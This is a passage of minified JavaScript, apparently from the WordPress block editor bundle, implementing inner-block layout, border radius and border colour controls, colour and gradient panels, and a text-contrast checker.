0!==arguments[1]?arguments[1]:{};const{clientId:n}=mo(),o=(0,d.useViewportMatch)("medium","<"),{__experimentalCaptureToolbars:l,hasOverlay:s}=(0,p.useSelect)((e=>{if(!n)return{};const{getBlockName:t,isBlockSelected:l,hasSelectedInnerBlock:i,__unstableGetEditorMode:a}=e(so),s=t(n),c="navigation"===a()||o;return{__experimentalCaptureToolbars:e(r.store).hasBlockSupport(s,"__experimentalExposeControlsToChildren",!1),hasOverlay:"core/template"!==s&&!l(n)&&!i(n,!0)&&c}}),[n,o]),u=(0,d.useMergeRefs)([e.ref,Kg({rootClientId:n})]),m={__experimentalCaptureToolbars:l,...t},f=m.value&&m.onChange?Yg:qg;return{...e,ref:u,className:c()(e.className,"block-editor-block-list__layout",{"has-overlay":s}),children:n?(0,a.createElement)(f,i({},m,{clientId:n})):(0,a.createElement)(rh,t)}}Zg.save=r.__unstableGetInnerBlocksProps,Qg.DefaultBlockAppender=Fg,Qg.ButtonBlockAppender=zg,Qg.Content=()=>Zg.save().children;var Xg=Qg;const Jg=(0,a.createContext)(),eh=(0,a.createContext)();function th(e){let{className:t,...n}=e;const[o,r]=(0,a.useState)(),l=(0,d.useViewportMatch)("medium"),{isOutlineMode:i,isFocusMode:s,editorMode:u}=(0,p.useSelect)((e=>{const{getSettings:t,__unstableGetEditorMode:n}=e(so),{outlineMode:o,focusMode:r}=t();return{isOutlineMode:o,isFocusMode:r,editorMode:n()}}),[]),{setBlockVisibility:m}=(0,p.useDispatch)(so),f=(0,a.useMemo)((()=>{const{IntersectionObserver:e}=window;if(e)return new e((e=>{const t={};for(const n of e){t[n.target.getAttribute("data-block")]=n.isIntersecting}m(t)}))}),[]),g=Zg({ref:(0,d.useMergeRefs)([Uu(),Vm(),r]),className:c()("is-root-container",t,{"is-outline-mode":i,"is-focus-mode":s&&l,"is-navigate-mode":"navigation"===u})},n);return(0,a.createElement)(Jg.Provider,{value:o},(0,a.createElement)(eh.Provider,{value:f},(0,a.createElement)("div",g)))}function nh(e){return function(){const e=(0,p.useSelect)((e=>e(so).getSettings().__experimentalBlockPatterns),[]);(0,a.useEffect)((()=>{if(null==e||!e.length)return;let t,n=-1;const o=()=>{n++,n>=e.length||((0,p.select)(so).__experimentalGetParsedPattern(e[n].name),t=Hm(o))};return t=Hm(o),()=>Gm(t)}),[e])}(),(0,a.createElement)(Dg,null,(0,a.createElement)(po,{value:co},(0,a.createElement)(th,e)))}function oh(e){let{placeholder:t,rootClientId:n,renderAppender:o,__experimentalAppenderTagName:r,__experimentalLayout:l=vl}=e;const{order:i,selectedBlocks:s,visibleBlocks:c}=(0,p.useSelect)((e=>{const{getBlockOrder:t,getSelectedBlockClientIds:o,__unstableGetVisibleBlocks:r}=e(so);return{order:t(n),selectedBlocks:o(),visibleBlocks:r()}}),[n]);return(0,a.createElement)(_l,{value:l},i.map((e=>(0,a.createElement)(p.AsyncModeProvider,{key:e,value:!c.has(e)&&!s.includes(e)},(0,a.createElement)(Nu,{rootClientId:n,clientId:e})))),i.length<1&&t,(0,a.createElement)(Rm,{tagName:r,rootClientId:n,renderAppender:o}))}function rh(e){return(0,a.createElement)(p.AsyncModeProvider,{value:!1},(0,a.createElement)(oh,e))}function lh(e){return[...e].sort(((t,n)=>e.filter((e=>e===n)).length-e.filter((e=>e===t)).length)).shift()}function ih(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{flat:t,...n}=e;return t||lh(Object.values(n).filter(Boolean))||"px"}function ah(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if("string"==typeof e)return e;const t=Object.values(e).map((e=>(0,m.__experimentalParseQuantityAndUnitFromRawValue)(e))),n=t.map((e=>{var t;return null!==(t=e[0])&&void 0!==t?t:""})),o=t.map((e=>e[1])),r=n.every((e=>e===n[0]))?n[0]:"",l=lh(o),i=0===r||r?`${r}${l}`:void 0;return i}function sh(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=ah(e),n="string"!=typeof e&&isNaN(parseFloat(t));return n}function ch(e){if(!e)return!1;if("string"==typeof e)return!0;return!!Object.values(e).filter((e=>!!e||0===e)).length}function uh(e){let{onChange:t,selectedUnits:n,setSelectedUnits:o,values:r,...l}=e,s=ah(r);void 0===s&&(s=ih(n));const c=ch(r)&&sh(r),u=c?(0,g.__)("Mixed"):null;return(0,a.createElement)(m.__experimentalUnitControl,i({},l,{"aria-label":(0,g.__)("Border radius"),disableUnits:c,isOnly:!0,value:s,onChange:e=>{const n=!isNaN(parseFloat(e));t(n?e:void 0)},onUnitChange:e=>{o({topLeft:e,topRight:e,bottomLeft:e,bottomRight:e})},placeholder:u}))}nh.__unstableElementContext=Jg;const dh={topLeft:(0,g.__)("Top left"),topRight:(0,g.__)("Top right"),bottomLeft:(0,g.__)("Bottom left"),bottomRight:(0,g.__)("Bottom right")};function ph(e){let{onChange:t,selectedUnits:n,setSelectedUnits:o,values:r,...l}=e;const s=e=>n=>{if(!t)return;const o=!isNaN(parseFloat(n))?n:void 0;t({...c,[e]:o})},c="string"!=typeof r?r:{topLeft:r,topRight:r,bottomLeft:r,bottomRight:r};return(0,a.createElement)("div",{className:"components-border-radius-control__input-controls-wrapper"},Object.entries(dh).map((e=>{let[t,r]=e;const[u,d]=(0,m.__experimentalParseQuantityAndUnitFromRawValue)(c[t]),p=c[t]?d:n[t]||n.flat;return(0,a.createElement)(m.Tooltip,{text:r,position:"top",key:t},(0,a.createElement)("div",{className:"components-border-radius-control__tooltip-wrapper"},(0,a.createElement)(m.__experimentalUnitControl,i({},l,{"aria-label":r,value:[u,p].join(""),onChange:s(t),onUnitChange:(f=t,e=>{const t={...n};t[f]=e,o(t)})}))));var f})))}function mh(e){let{isLinked:t,...n}=e;const o=t?(0,g.__)("Unlink radii"):(0,g.__)("Link radii");return(0,a.createElement)(m.Tooltip,{text:o},(0,a.createElement)("span",null,(0,a.createElement)(m.Button,i({},n,{className:"component-border-radius-control__linked-button",isSmall:!0,icon:t?er:tr,iconSize:24,"aria-label":o}))))}const fh={topLeft:void 0,topRight:void 0,bottomLeft:void 0,bottomRight:void 0},gh={px:100,em:20,rem:20};function hh(e){let{onChange:t,values:n}=e;const[o,r]=(0,a.useState)(!ch(n)||!sh(n)),[l,i]=(0,a.useState)({flat:"string"==typeof n?(0,m.__experimentalParseQuantityAndUnitFromRawValue)(n)[1]:void 0,topLeft:(0,m.__experimentalParseQuantityAndUnitFromRawValue)(null==n?void 0:n.topLeft)[1],topRight:(0,m.__experimentalParseQuantityAndUnitFromRawValue)(null==n?void 0:n.topRight)[1],bottomLeft:(0,m.__experimentalParseQuantityAndUnitFromRawValue)(null==n?void 0:n.bottomLeft)[1],bottomRight:(0,m.__experimentalParseQuantityAndUnitFromRawValue)(null==n?void 0:n.bottomRight)[1]}),s=(0,m.__experimentalUseCustomUnits)({availableUnits:qo("spacing.units")||["px","em","rem"]}),c=ih(l),u=s&&s.find((e=>e.value===c)),d=(null==u?void 0:u.step)||1,[p]=(0,m.__experimentalParseQuantityAndUnitFromRawValue)(ah(n));return(0,a.createElement)("fieldset",{className:"components-border-radius-control"},(0,a.createElement)(m.BaseControl.VisualLabel,{as:"legend"},(0,g.__)("Radius")),(0,a.createElement)("div",{className:"components-border-radius-control__wrapper"},o?(0,a.createElement)(a.Fragment,null,(0,a.createElement)(uh,{className:"components-border-radius-control__unit-control",values:n,min:0,onChange:t,selectedUnits:l,setSelectedUnits:i,units:s}),(0,a.createElement)(m.RangeControl,{label:(0,g.__)("Border radius"),hideLabelFromVision:!0,className:"components-border-radius-control__range-control",value:null!=p?p:"",min:0,max:gh[c],initialPosition:0,withInputField:!1,onChange:e=>{t(void 0!==e?`${e}${c}`:void 0)},step:d})):(0,a.createElement)(ph,{min:0,onChange:t,selectedUnits:l,setSelectedUnits:i,values:n||fh,units:s}),(0,a.createElement)(mh,{onClick:()=>r(!o),isLinked:o})))}function vh(e){var t;const{attributes:{style:n},setAttributes:o}=e;return(0,a.createElement)(hh,{values:null==n||null===(t=n.border)||void 0===t?void 0:t.radius,onChange:e=>{const t=ar({...n,border:{...null==n?void 0:n.border,radius:e}});o({style:t})}})}Dd([Od,Vd]);const bh=(e,t,n)=>{if(t){const n=(0,u.find)(e,{slug:t});if(n)return n}return{color:n}},_h=(e,t)=>(0,u.find)(e,{color:t});function kh(e,t){if(e&&t)return`has-${(0,u.kebabCase)(t)}-${e}`}function yh(){return{disableCustomColors:!qo("color.custom"),disableCustomGradients:!qo("color.customGradient")}}function Eh(){const e=yh(),t=qo("color.palette.custom"),n=qo("color.palette.theme"),o=qo("color.palette.default"),r=qo("color.defaultPalette");e.colors=(0,a.useMemo)((()=>{const e=[];return n&&n.length&&e.push({name:(0,g._x)("Theme","Indicates this palette comes from the theme."),colors:n}),r&&o&&o.length&&e.push({name:(0,g._x)("Default","Indicates this palette comes from WordPress."),colors:o}),t&&t.length&&e.push({name:(0,g._x)("Custom","Indicates this palette comes from the theme."),colors:t}),e}),[o,n,t]);const l=qo("color.gradients.custom"),i=qo("color.gradients.theme"),s=qo("color.gradients.default"),c=qo("color.defaultGradients");return e.gradients=(0,a.useMemo)((()=>{const e=[];return i&&i.length&&e.push({name:(0,g._x)("Theme","Indicates this palette comes from the theme."),gradients:i}),c&&s&&s.length&&e.push({name:(0,g._x)("Default","Indicates this palette comes from WordPress."),gradients:s}),l&&l.length&&e.push({name:(0,g._x)("Custom","Indicates this palette is created by the user."),gradients:l}),e}),[l,i,s]),e}const Ch="__experimentalBorder",Sh=["top","right","bottom","left"],wh=e=>{var t,n;return{...e,borderColor:void 0,style:{...e.style,border:{radius:null===(t=e.style)||void 0===t||null===(n=t.border)||void 0===n?void 0:n.radius}}}},Bh=(e,t,n)=>{let o;return e.some((e=>e.colors.some((e=>e[t]===n&&(o=e,!0))))),o},Ih=e=>{let{colors:t,namedColor:n,customColor:o}=e;if(n){const e=Bh(t,"slug",n);if(e)return e}if(!o)return{color:void 0};const r=Bh(t,"color",o);return r||{color:o}};function xh(e){const t=/var:preset\|color\|(.+)/.exec(e);return t&&t[1]?t[1]:null}function Th(e){const{attributes:t,clientId:n,setAttributes:o}=e,{style:l}=t,{colors:i}=Eh(),s=Nh(e.name),c=qo("border.color")&&Nh(e.name,"color"),u=qo("border.radius")&&Nh(e.name,"radius"),d=qo("border.style")&&Nh(e.name,"style"),p=qo("border.width")&&Nh(e.name,"width");if([!c,!u,!d,!p].every(Boolean)||!s)return null;const f=(0,r.getBlockSupport)(e.name,[Ch,"__experimentalDefaultControls"]),h=(null==f?void 0:f.color)||(null==f?void 0:f.width),v=((e,t)=>{const{borderColor:n,style:o}=e,{border:r}=o||{};if(n){const{color:e}=Ih({colors:t,namedColor:n});return e?{...r,color:e}:r}if(!r)return r;const l={...r};return Sh.forEach((e=>{var n;const o=xh(null===(n=l[e])||void 0===n?void 0:n.color);if(o){const{color:n}=Ih({colors:t,namedColor:o});l[e]={...l[e],color:n}}})),l})(t,i);return(0,a.createElement)(hr,{__experimentalGroup:"border"},(p||c)&&(0,a.createElement)(m.__experimentalToolsPanelItem,{hasValue:()=>(e=>{const{borderColor:t,style:n}=e.attributes;return(0,m.__experimentalIsDefinedBorder)(null==n?void 0:n.border)||!!t})(e),label:(0,g.__)("Border"),onDeselect:()=>(e=>{var t;let{attributes:n={},setAttributes:o}=e;const{style:r}=n;o({borderColor:void 0,style:{...r,border:ar({radius:null==r||null===(t=r.border)||void 0===t?void 0:t.radius})}})})(e),isShownByDefault:h,resetAllFilter:wh,panelId:n},(0,a.createElement)(m.__experimentalBorderBoxControl,{colors:i,enableAlpha:!0,enableStyle:d,onChange:e=>{var t;let n,r={...e};if((0,m.__experimentalHasSplitBorders)(e))r={top:{...e.top},right:{...e.right},bottom:{...e.bottom},left:{...e.left}},Sh.forEach((t=>{var n;if(null!==(n=e[t])&&void 0!==n&&n.color){var o;const n=Ih({colors:i,customColor:null===(o=e[t])||void 0===o?void 0:o.color});n.slug&&(r[t].color=`var:preset|color|${n.slug}`)}}));else if(null!=e&&e.color){const t=null==e?void 0:e.color,o=Ih({colors:i,customColor:t});o.slug&&(n=o.slug,r.color=void 0)}const a=ar({...l,border:{radius:null==l||null===(t=l.border)||void 0===t?void 0:t.radius,...r}});o({style:a,borderColor:n})},popoverOffset:40,popoverPlacement:"left-start",value:v,__experimentalHasMultipleOrigins:!0,__experimentalIsRenderedInSidebar:!0})),u&&(0,a.createElement)(m.__experimentalToolsPanelItem,{hasValue:()=>function(e){var t,n;const o=null===(t=e.attributes.style)||void 0===t||null===(n=t.border)||void 0===n?void 0:n.radius;return"object"==typeof o?Object.entries(o).some(Boolean):!!o}(e),label:(0,g.__)("Radius"),onDeselect:()=>function(e){let{attributes:t={},setAttributes:n}=e;const{style:o}=t;n({style:Ph(o,"radius")})}(e),isShownByDefault:null==f?void 0:f.radius,resetAllFilter:e=>{var t;return{...e,style:{...e.style,border:{...null===(t=e.style)||void 0===t?void 0:t.border,radius:void 0}}}},panelId:n},(0,a.createElement)(vh,e)))}function Nh(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"any";if("web"!==a.Platform.OS)return!1;const n=(0,r.getBlockSupport)(e,Ch);return!0===n||("any"===t?!!(null!=n&&n.color||null!=n&&n.radius||null!=n&&n.width||null!=n&&n.style):!(null==n||!n[t]))}function Ph(e,t){return ar({...e,border:{...null==e?void 0:e.border,[t]:void 0}})}function Mh(e,t,n){if(!Nh(t,"color")||ur(t,Ch,"color"))return e;const o=Lh(n),r=c()(e.className,o);return e.className=r||void 0,e}function Lh(e){var t;const{borderColor:n,style:o}=e,r=kh("border-color",n);return c()({"has-border-color":n||(null==o||null===(t=o.border)||void 0===t?void 0:t.color),[r]:!!r})}const Rh=(0,d.createHigherOrderComponent)((e=>t=>{var n,o,r,l,s,c,u,d,p;const{name:m,attributes:f}=t,{borderColor:g,style:h}=f,{colors:v}=Eh();if(!Nh(m,"color")||ur(m,Ch,"color"))return(0,a.createElement)(e,t);const{color:b}=Ih({colors:v,namedColor:g}),{color:_}=Ih({colors:v,namedColor:xh(null==h||null===(n=h.border)||void 0===n||null===(o=n.top)||void 0===o?void 0:o.color)}),{color:k}=Ih({colors:v,namedColor:xh(null==h||null===(r=h.border)||void 0===r||null===(l=r.right)||void 0===l?void 0:l.color)}),{color:y}=Ih({colors:v,namedColor:xh(null==h||null===(s=h.border)||void 0===s||null===(c=s.bottom)||void 0===c?void 0:c.color)}),{color:E}=Ih({colors:v,namedColor:xh(null==h||null===(u=h.border)||void 0===u||null===(d=u.left)||void 0===d?void 0:d.color)}),C={borderTopColor:_||b,borderRightColor:k||b,borderBottomColor:y||b,borderLeftColor:E||b};let S=t.wrapperProps;return S={...t.wrapperProps,style:{...null===(p=t.wrapperProps)||void 0===p?void 0:p.style,...C}},(0,a.createElement)(e,i({},t,{wrapperProps:S}))}));function Ah(e){if(e)return`has-${e}-gradient-background`}function Dh(e,t){const n=(0,u.find)(e,["slug",t]);return n&&n.gradient}function Oh(e,t){return(0,u.find)(e,["gradient",t])}function zh(e,t){const n=Oh(e,t);return n&&n.slug}function Fh(){let{gradientAttribute:e="gradient",customGradientAttribute:t="customGradient"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{clientId:n}=mo(),o=qo("color.gradients.custom"),r=qo("color.gradients.theme"),l=qo("color.gradients.default"),i=(0,a.useMemo)((()=>[...o||[],...r||[],...l||[]]),[o,r,l]),{gradient:s,customGradient:c}=(0,p.useSelect)((o=>{const{getBlockAttributes:r}=o(so),l=r(n)||{};return{customGradient:l[t],gradient:l[e]}}),[n,e,t]),{updateBlockAttributes:u}=(0,p.useDispatch)(so),d=(0,a.useCallback)((o=>{const r=zh(i,o);u(n,r?{[e]:r,[t]:void 0}:{[e]:void 0,[t]:o})}),[i,n,u]),m=Ah(s);let f;return f=s?Dh(i,s):c,{gradientClass:m,gradientValue:f,setGradient:d}}(0,l.addFilter)("blocks.registerBlockType","core/border/addAttributes",(function(e){return Nh(e,"color")?e.attributes.borderColor?e:{...e,attributes:{...e.attributes,borderColor:{type:"string"}}}:e})),(0,l.addFilter)("blocks.getSaveContent.extraProps","core/border/addSaveProps",Mh),(0,l.addFilter)("blocks.registerBlockType","core/border/addEditProps",(function(e){if(!Nh(e,"color")||ur(e,Ch,"color"))return e;const t=e.getEditWrapperProps;return e.getEditWrapperProps=n=>{let o={};return t&&(o=t(n)),Mh(o,e,n)},e})),(0,l.addFilter)("editor.BlockListBlock","core/border/with-border-color-palette-styles",Rh);const Vh=["colors","disableCustomColors","gradients","disableCustomGradients"],Hh={name:"color",title:"Solid",value:"color"},Gh={name:"gradient",title:"Gradient",value:"gradient"},Uh=[Hh,Gh];function Wh(e){let{colors:t,gradients:n,disableCustomColors:o,disableCustomGradients:r,__experimentalHasMultipleOrigins:l,__experimentalIsRenderedInSidebar:i,className:s,label:d,onColorChange:p,onGradientChange:f,colorValue:g,gradientValue:h,clearable:v,showTitle:b=!0,enableAlpha:_}=e;const k=p&&(!(0,u.isEmpty)(t)||!o),y=f&&(!(0,u.isEmpty)(n)||!r);if(!k&&!y)return null;const E={[Hh.value]:(0,a.createElement)(m.ColorPalette,{value:g,onChange:y?e=>{p(e),f()}:p,colors:t,disableCustomColors:o,__experimentalHasMultipleOrigins:l,__experimentalIsRenderedInSidebar:i,clearable:v,enableAlpha:_}),[Gh.value]:(0,a.createElement)(m.GradientPicker,{__nextHasNoMargin:!0,value:h,onChange:k?e=>{f(e),p()}:f,gradients:n,disableCustomGradients:r,__experimentalHasMultipleOrigins:l,__experimentalIsRenderedInSidebar:i,clearable:v})},C=e=>(0,a.createElement)("div",{className:"block-editor-color-gradient-control__panel"},E[e]);return(0,a.createElement)(m.BaseControl,{__nextHasNoMarginBottom:!0,className:c()("block-editor-color-gradient-control",s)},(0,a.createElement)("fieldset",{className:"block-editor-color-gradient-control__fieldset"},(0,a.createElement)(m.__experimentalVStack,{spacing:1},b&&(0,a.createElement)("legend",null,(0,a.createElement)("div",{className:"block-editor-color-gradient-control__color-indicator"},(0,a.createElement)(m.BaseControl.VisualLabel,null,d))),k&&y&&(0,a.createElement)(m.TabPanel,{className:"block-editor-color-gradient-control__tabs",tabs:Uh,initialTabName:h?Gh.value:!!k&&Hh.value},(e=>C(e.value))),!y&&C(Hh.value),!k&&C(Gh.value))))}function jh(e){const t={};return t.colors=qo("color.palette"),t.gradients=qo("color.gradients"),t.disableCustomColors=!qo("color.custom"),t.disableCustomGradients=!qo("color.customGradient"),(0,a.createElement)(Wh,i({},t,e))}var $h=function(e){return(0,u.every)(Vh,(t=>e.hasOwnProperty(t)))?(0,a.createElement)(Wh,e):(0,a.createElement)(jh,e)};const Kh=e=>{let{setting:t,children:n,panelId:o,...r}=e;return(0,a.createElement)(m.__experimentalToolsPanelItem,i({hasValue:()=>!!t.colorValue||!!t.gradientValue,label:t.label,onDeselect:()=>{t.colorValue?t.onColorChange():t.gradientValue&&t.onGradientChange()},isShownByDefault:void 0===t.isShownByDefault||t.isShownByDefault},r,{className:"block-editor-tools-panel-color-gradient-settings__item",panelId:o,resetAllFilter:t.resetAllFilter}),n)},qh=e=>{let{colorValue:t,label:n}=e;return(0,a.createElement)(m.__experimentalHStack,{justify:"flex-start"},(0,a.createElement)(m.ColorIndicator,{className:"block-editor-panel-color-gradient-settings__color-indicator",colorValue:t}),(0,a.createElement)(m.FlexItem,{className:"block-editor-panel-color-gradient-settings__color-name",title:n},n))},Yh=e=>t=>{let{onToggle:n,isOpen:o}=t;const{colorValue:r,label:l}=e,i={onClick:n,className:c()("block-editor-panel-color-gradient-settings__dropdown",{"is-open":o}),"aria-expanded":o};return(0,a.createElement)(m.Button,i,(0,a.createElement)(qh,{colorValue:r,label:l}))};function Qh(e){let t,{colors:n,disableCustomColors:o,disableCustomGradients:r,enableAlpha:l,gradients:s,settings:c,__experimentalHasMultipleOrigins:u,__experimentalIsRenderedInSidebar:d,...p}=e;return d&&(t={placement:"left-start",offset:36,shift:!0}),(0,a.createElement)(a.Fragment,null,c.map(((e,c)=>{var f;const g={clearable:!1,colorValue:e.colorValue,colors:n,disableCustomColors:o,disableCustomGradients:r,enableAlpha:l,gradientValue:e.gradientValue,gradients:s,label:e.label,onColorChange:e.onColorChange,onGradientChange:e.onGradientChange,showTitle:!1,__experimentalHasMultipleOrigins:u,__experimentalIsRenderedInSidebar:d,...e},h={colorValue:null!==(f=e.gradientValue)&&void 0!==f?f:e.colorValue,label:e.label};return e&&(0,a.createElement)(Kh,i({key:c,setting:e},p),(0,a.createElement)(m.Dropdown,{popoverProps:t,className:"block-editor-tools-panel-color-gradient-settings__dropdown",renderToggle:Yh(h),renderContent:()=>(0,a.createElement)(m.__experimentalDropdownContentWrapper,{paddingSize:"none"},(0,a.createElement)("div",{className:"block-editor-panel-color-gradient-settings__dropdown-content"},(0,a.createElement)($h,g)))}))})))}Dd([Od,Vd]);var Zh=function(e){let{backgroundColor:t,fallbackBackgroundColor:n,fallbackTextColor:o,fallbackLinkColor:r,fontSize:l,isLargeText:i,textColor:s,linkColor:c,enableAlphaChecker:u=!1}=e;const d=t||n;if(!d)return null;const p=s||o,f=c||r;if(!p&&!f)return null;const h=[{color:p,description:(0,g.__)("text color")},{color:f,description:(0,g.__)("link color")}],v=Rd(d),b=v.alpha()<1,_=v.brightness(),k={level:"AA",size:i||!1!==i&&l>=24?"large":"small"};let y="",E="";for(const e of h){if(!e.color)continue;const t=Rd(e.color),n=t.isReadable(v,k),o=t.alpha()<1;if(!n){if(b||o)continue;y=_<t.brightness()?(0,g.sprintf)((0,g.__)("This color combination may be hard for people to read. Try using a darker background color and/or a brighter %s."),e.description):(0,g.sprintf)((0,g.__)("This color combination may be hard for people to read. Try using a brighter background color and/or a darker %s."),e.description),E=(0,g.__)("This color combination may be hard for people to read.");break}o&&u&&(y=(0,g.__)("Transparent text may be hard for people to read."),E=(0,g.__)("Transparent text may be hard for people to read."))}return y?((0,qt.speak)(E),(0,a.createElement)("div",{className:"block-editor-contrast-checker"},(0,a.createElement)(m.Notice,{spokenMessage:null,status:"warning",isDismissible:!1},y))):null};function Xh(e){return e.ownerDocument.defaultView.getComputedStyle(e)}function Jh(e){let{enableAlpha:t=!1,settings:n,clientId:o,enableContrastChecking:r=!0}=e;const[l,s]=(0,a.useState)(),[c,u]=(0,a.useState)(),[d,p]=(0,a.useState)(),m=Mo(o),f=n.filter((e=>null==e?void 0:e.colorValue));(0,a.useEffect)((()=>{var e;if(!r||!f.length)return;if(!m.current)return;u(Xh(m.current).color);const t=null===(e=m.current)||void 0===e?void 0:e.querySelector("a");t&&t.innerText&&p(Xh(t).color);let n=m.current,o=Xh(n).backgroundColor;for(;"rgba(0, 0, 0, 0)"===o&&n.parentNode&&n.parentNode.nodeType===n.parentNode.ELEMENT_NODE;)n=n.parentNode,o=Xh(n).backgroundColor;s(o)}));const g=Eh();return(0,a.createElement)(hr,{__experimentalGroup:"color"},(0,a.createElement)(Qh,i({enableAlpha:t,panelId:o,settings:n,__experimentalIsItemGroup:!1,__experimentalHasMultipleOrigins:!0,__experimentalIsRenderedInSidebar:!0},g)),r&&(0,a.createElement)(Zh,{backgroundColor:l,textColor:c,enableAlphaChecker:t,linkColor:d}))}const ev="color",tv=e=>{const t=(0,r.getBlockSupport)(e,ev);return t&&(!0===t.link||!0===t.gradient||!1!==t.background||!1!==t.text)},nv=e=>{if("web"!==a.Platform.OS)return!1;const t=(0,r.getBlockSupport)(e,ev);return null!==t&&"object"==typeof t&&!!t.link},ov=e=>{const t=(0,r.getBlockSupport)(e,ev);return null!==t&&"object"==typeof t&&!!t.gradients},rv=e=>{const t=(0,r.getBlockSupport)(e,ev);return t&&!1!==t.background},lv=e=>{const t=(0,r.getBlockSupport)(e,ev);return t&&!1!==t.text},iv=(e,t)=>ar(sr(t,e,void 0)),av=e=>({textColor:void 0,style:iv(["color","text"],e.style)}),sv=e=>({style:iv(["elements","link","color","text"],e.style)}),cv=e=>{var t;return{backgroundColor:void 0,gradient:void 0,style:{...e.style,color:{...null===(t=e.style)||void 0===t?void 0:t.color,background:void 0,gradient:void 0}}}};function uv(e,t,n){var o,r,l,i,a,s;if(!tv(t)||ur(t,ev))return e;const u=ov(t),{backgroundColor:d,textColor:p,gradient:m,style:f}=n,g=e=>!ur(t,ev,e),h=g("text")?kh("color",p):void 0,v=g("gradients")?Ah(m):void 0,b=g("background")?kh("background-color",d):void 0,_=g("background")||g("gradients"),k=d||(null==f||null===(o=f.color)||void 0===o?void 0:o.background)||u&&(m||(null==f||null===(r=f.color)||void 0===r?void 0:r.gradient)),y=c()(e.className,h,v,{[b]:!(u&&null!=f&&null!==(l=f.color)&&void 0!==l&&l.gradient||!b),"has-text-color":g("text")&&(p||(null==f||null===(i=f.color)||void 0===i?void 0:i.text)),"has-background":_&&k,"has-link-color":g("link")&&(null==f||null===(a=f.elements)||void 0===a||null===(s=a.link)||void 0===s?void 0:s.color)});return e.className=y||void 0,e}const dv=(e,t)=>{const n=/var:preset\|color\|(.+)/.exec(t);return n&&n[1]?bh(e,n[1]).color:t};function pv(e){var t,n,o,l,i,s,c,u,d;const{name:p,attributes:m}=e,f=qo("color.palette.custom"),h=qo("color.palette.theme"),v=qo("color.palette.default"),b=(0,a.useMemo)((()=>[...f||[],...h||[],...v||[]]),[f,h,v]),_=qo("color.gradients.custom"),k=qo("color.gradients.theme"),y=qo("color.gradients.default"),E=(0,a.useMemo)((()=>[..._||[],...k||[],...y||[]]),[_,k,y]),C=qo("color.custom"),S=qo("color.customGradient"),w=qo("color.background"),B=qo("color.link"),I=qo("color.text"),x=C||!h||(null==h?void 0:h.length)>0,T=S||!k||(null==k?void 0:k.length)>0,N=(0,a.useRef)(m);if((0,a.useEffect)((()=>{N.current=m}),[m]),!tv(p))return null;const P=nv(p)&&B&&x,M=lv(p)&&I&&x,L=rv(p)&&w&&x,R=ov(p)&&T;if(!(P||M||L||R))return null;const{style:A,textColor:D,backgroundColor:O,gradient:z}=m;let F;if(R&&z)F=Dh(E,z);else if(R){var V;F=null==A||null===(V=A.color)||void 0===V?void 0:V.gradient}const H=t=>n=>{var o,r;const l=_h(b,n),i=t+"Color",a={...N.current.style,color:{...null===(o=N.current)||void 0===o||null===(r=o.style)||void 0===r?void 0:r.color,[t]:null!=l&&l.slug?void 0:n}},s=null!=l&&l.slug?l.slug:void 0,c={style:ar(a),[i]:s};e.setAttributes(c),N.current={...N.current,...c}},G=(0,r.getBlockSupport)(e.name,[ev,"__experimentalDefaultControls"]),U=!("web"!==a.Platform.OS||z||null!=A&&null!==(t=A.color)&&void 0!==t&&t.gradient||!1===(0,r.getBlockSupport)(e.name,[ev,"enableContrastChecker"]));return(0,a.createElement)(Jh,{enableContrastChecking:U,clientId:e.clientId,enableAlpha:!0,settings:[...M?[{label:(0,g.__)("Text"),onColorChange:H("text"),colorValue:bh(b,D,null==A||null===(n=A.color)||void 0===n?void 0:n.text).color,isShownByDefault:null==G?void 0:G.text,resetAllFilter:av}]:[],...L||R?[{label:(0,g.__)("Background"),onColorChange:L?H("background"):void 0,colorValue:bh(b,O,null==A||null===(o=A.color)||void 0===o?void 0:o.background).color,gradientValue:F,onGradientChange:R?t=>{const n=zh(E,t);let o;if(n){var r,l,i;const e={...null===(r=N.current)||void 0===r?void 0:r.style,color:{...null===(l=N.current)||void 0===l||null===(i=l.style)||void 0===i?void 0:i.color,gradient:void 0}};o={style:ar(e),gradient:n}}else{var a,s,c;const e={...null===(a=N.current)||void 0===a?void 0:a.style,color:{...null===(s=N.current)||void 0===s||null===(c=s.style)||void 0===c?void 0:c.color,gradient:t}};o={style:ar(e),gradient:void 0}}e.setAttributes(o),N.current={...N.current,...o}}:void 0,isShownByDefault:null==G?void 0:G.background,resetAllFilter:cv}]:[],...P?[{label:(0,g.__)("Link"),onColorChange:t=>{var n;const o=_h(b,t),r=null!=o&&o.slug?`var:preset|color|${o.slug}`:t,l=ar(sr(null===(n=N.current)||void 0===n?void 0:n.style,["elements","link","color","text"],r));e.setAttributes({style:l}),N.current={...N.current,style:l}},colorValue:dv(b,null==A||null===(l=A.elements)||void 0===l||null===(i=l.link)||void 0===i||null===(s=i.color)||void 0===s?void 0:s.text),clearable:!(null==A||null===(c=A.elements)||void 0===c||null===(u=c.link)||void 0===u||null===(d=u.color)||void 0===d||!d.text),isShownByDefault:null==G?void 0:G.link,resetAllFilter:sv}]:[]]})}const mv=(0,d.createHigherOrderComponent)((e=>t=>{var n;const{name:o,attributes:r}=t,{backgroundColor:l,textColor:s}=r,c=qo("color.palette.custom")||[],u=qo("color.palette.theme")||[],d=qo("color.palette.default")||[],p=(0,a.useMemo)((()=>[...c||[],...u||[],...d||[]]),[c,u,d]);if(!tv(o)||ur(o,ev))return(0,a.createElement)(e,t);const m={};var f,g;s&&!ur(o,ev,"text")&&(m.color=null===(f=bh(p,s))||void 0===f?void 0:f.color);l&&!ur(o,ev,"background")&&(m.backgroundColor=null===(g=bh(p,l))||void 0===g?void 0:g.color);let h=t.wrapperProps;return h={...t.wrapperProps,style:{...m,...null===(n=t.wrapperProps)||void 0===n?void 0:n.style}},(0,a.createElement)(e,i({},t,{wrapperProps:h}))})),fv={linkColor:[["style","elements","link","color","text"]],textColor:[["textColor"],["style","color","text"]],backgroundColor:[["backgroundColor"],["style","color","background"]],gradient:[["gradient"],["style","color","gradient"]]};(0,l.addFilter)("blocks.registerBlockType","core/color/addAttribute",(function(e){return 